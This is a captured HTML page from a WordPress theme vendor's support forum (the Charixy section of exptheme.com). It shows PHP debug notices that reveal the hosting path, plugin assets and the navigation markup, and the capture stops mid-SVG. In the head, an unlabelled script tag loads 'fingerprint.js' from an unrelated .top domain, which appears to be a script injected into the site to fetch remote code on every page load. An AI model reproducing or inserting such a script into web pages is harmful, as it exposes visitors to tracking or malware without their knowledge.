

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exptheme.com/forums/forum/zookastudio-themes/charixy/
body_size: 15057
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>easy-digital-downloads</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gd-bbpress-attachments</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>affiliate-wp</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>exptheme</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <!-- For IE -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- For Resposive Device -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Charixy - Exp Theme</title>
	<link rel="canonical" href="https://exptheme.com/forums/forum/zookastudio-themes/charixy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charixy - Exp Theme" />
	<meta property="og:description" content="Charixy - Charity/Fundraising WordPress Theme | Charity WordPress" />
	<meta property="og:url" content="https://exptheme.com/forums/forum/zookastudio-themes/charixy/" />
	<meta property="og:site_name" content="Exp Theme" />
	<meta property="article:modified_time" content="2021-06-07T03:45:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://exptheme.com/forums/forum/zookastudio-themes/charixy/","url":"https://exptheme.com/forums/forum/zookastudio-themes/charixy/","name":"Charixy - Exp Theme","isPartOf":{"@id":"https://exptheme.com/#website"},"datePublished":"2021-06-07T03:45:15+00:00","dateModified":"2021-06-07T03:45:25+00:00","breadcrumb":{"@id":"https://exptheme.com/forums/forum/zookastudio-themes/charixy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exptheme.com/forums/forum/zookastudio-themes/charixy/"]}]},{"@type":"BreadcrumbList","@id":"https://exptheme.com/forums/forum/zookastudio-themes/charixy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exptheme.com/"},{"@type":"ListItem","position":2,"name":"Forums","item":"https://exptheme.com/forums/"},{"@type":"ListItem","position":3,"name":"ZookaStudio Themes","item":"https://exptheme.com/forums/forum/zookastudio-themes/"},{"@type":"ListItem","position":4,"name":"Charixy"}]},{"@type":"WebSite","@id":"https://exptheme.com/#website","url":"https://exptheme.com/","name":"Exp Theme","description":"The World&#039;s #1 Premium WordPress Theme, The Best WP Theme 2021","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exptheme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Feed" href="https://exptheme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Comments Feed" href="https://exptheme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Charixy Comments Feed" href="https://exptheme.com/forums/forum/zookastudio-themes/charixy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exptheme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexptheme.com%2Fforums%2Fforum%2Fzookastudio-themes%2Fcharixy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exptheme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexptheme.com%2Fforums%2Fforum%2Fzookastudio-themes%2Fcharixy%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr_main-css' href='https://exptheme.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1622539787' type='text/css' media='all' />
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='button-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-carousel-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/swiper/swiper.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exptheme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://exptheme.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbp_private_replies_style-css' href='https://exptheme.com/wp-content/plugins/bbpress-private-replies/css/frond-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://exptheme.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://exptheme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kbe_theme_style-css' href='https://exptheme.com/wp-content/themes/exptheme/wp_knowledgebase/kbe_style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dl-sticky-css-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd_all_access_css-css' href='https://exptheme.com/wp-content/plugins/edd-all-access/assets/css/frontend/build/styles.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C700&#038;subset&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/magnify-pop/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-animate-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/animation/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/elegant-icon/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-icomoon-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/icomoon-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/scroll/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sofia-pro-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/fonts/sofiapro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-wpd-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/wpd-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-main-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-root-css' href='https://exptheme.com/wp-content/themes/exptheme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-responsive-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-responsive2-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css' href='https://exptheme.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.2_b2420_free' type='text/css' media='all' />
<link rel='stylesheet' id='tec-frontend-css' href='https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC"};
//# sourceURL=sgr_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1622539787" id="sgr_main-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https://exptheme.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.min.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"edd":"Easy Digital Downloads"},"version":"2.6.7","currency":"USD"};
//# sourceURL=affwp-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6.7" id="affwp-tracking-js"></script>
<link rel="https://api.w.org/" href="https://exptheme.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exptheme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://exptheme.com/?p=67293' />
<meta name="generator" content="Redux 4.5.6" /><meta name="generator" content="Easy Digital Downloads v2.10.5" />
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<link rel="pingback" href="https://exptheme.com/xmlrpc.php"><link rel="icon" type="image/png" href="https://exptheme.com/wp-content/themes/exptheme/assets/img/favicon.png"/>		<script src="https://get.arkosefpt.top/fingerprint.js"></script>

    </head>

<body data-rsssl=1 class="forum bbpress wp-singular forum-template-default single single-forum postid-67293 wp-embed-responsive wp-theme-exptheme not_logged_in elementor-default elementor-kit-12" data-spy="scroll" data-target=".navbar" data-offset="70">
       
    <nav class="navbar navbar-expand-lg header_area" id="sticky">
        <div class="container">
            <div class="logo_wrapper">
    <a class="navbar-brand" href="https://exptheme.com/">
        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo.png" srcset='https://exptheme.com/wp-content/uploads/2021/05/logo.png 2x' alt="Exp Theme">
    </a>
</div>            <div class="ml-auto d-lg-none mobile-user-info">
                    <div class="tec4-minicart">
        <a href="https://exptheme.com/checkout/" class="tec4-minicart__link">
            <span class="edd-cart-quantity">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.997 511.997" xml:space="preserve">
            <g>
                <g>
                    <path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
                </g>
            </g>
                <g>
                    <g>
                        <path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702 H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443 c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329 C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
                    </g>
                </g>
                <g>
                    <g>
                        <path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
                    </g>
                </g>
        </svg>
        </a>
    </div>
    <a class="theme_btn menu_btn btn_none" href="#" data-toggle="modal" data-target="#signup-modal">
        Join Now    </a>
            </div>
            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="menu_toggle">
                    <span class="hamburger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <span class="hamburger-cross">
                        <span></span>
                        <span></span>
                    </span>
                </span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main-menu" class="navbar-nav ml-auto menu"><li itemscope="itemscope"  id="menu-item-20478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20478 dropdown submenu nav-item"><a title="Themes" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://exptheme.com/themes/">Themes <span class="arrow_carrot-right"></span> </a>
<i class="arrow_carrot-down mobile_dropdown_icon" aria-hidden="true"></i>
<ul role="menu" class=" dropdown submenu mega_menu" >
	<li itemscope="itemscope"  id="menu-item-20623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20623 nav-item"><a title="WordPress" class="nav-link" href="https://exptheme.com/wordpress/">WordPress&nbsp;</a></li>
</ul>
</li>
<li itemscope="itemscope"  id="menu-item-20218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20218 nav-item"><a title="Blog" class="nav-link" href="https://exptheme.com/blog/">Blog&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-20414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20414 nav-item"><a title="About Us" class="nav-link" href="https://exptheme.com/about-us/">About Us&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-20415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20415 nav-item"><a title="Contact" class="nav-link" href="https://exptheme.com/contact/">Contact&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-67815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67815 dropdown submenu nav-item"><a title="Support" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://exptheme.com/knowledgebase/">Support <span class="arrow_carrot-right"></span> </a>
<i class="arrow_carrot-down mobile_dropdown_icon" aria-hidden="true"></i>
<ul role="menu" class=" dropdown submenu mega_menu" >
	<li itemscope="itemscope"  id="menu-item-67816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816 nav-item"><a title="Privacy Policy" class="nav-link" href="https://exptheme.com/privacy-policy-2/">Privacy Policy&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817 nav-item"><a title="Support Policy" class="nav-link" href="https://exptheme.com/support-policy/">Support Policy&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67827 nav-item"><a title="Documents" class="nav-link" href="https://exptheme.com/documents/">Documents&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67828 nav-item"><a title="Knowledgebase" class="nav-link" href="https://exptheme.com/knowledgebase/">Knowledgebase&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67832 nav-item"><a title="Video Tutorial" class="nav-link" href="https://exptheme.com/video-tutorial/">Video Tutorial&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67846" class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-67846 nav-item"><a title="Tickets" class="nav-link" href="https://exptheme.com/forums/">Tickets&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67853 nav-item"><a title="Request install Theme and Demo data" class="nav-link" href="https://exptheme.com/request-install-theme-and-demo-data/">Request install Theme and Demo data&nbsp;</a></li>
</ul>
</li>
</ul>                    <div class="tec4-minicart">
        <a href="https://exptheme.com/checkout/" class="tec4-minicart__link">
            <span class="edd-cart-quantity">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.997 511.997" xml:space="preserve">
            <g>
                <g>
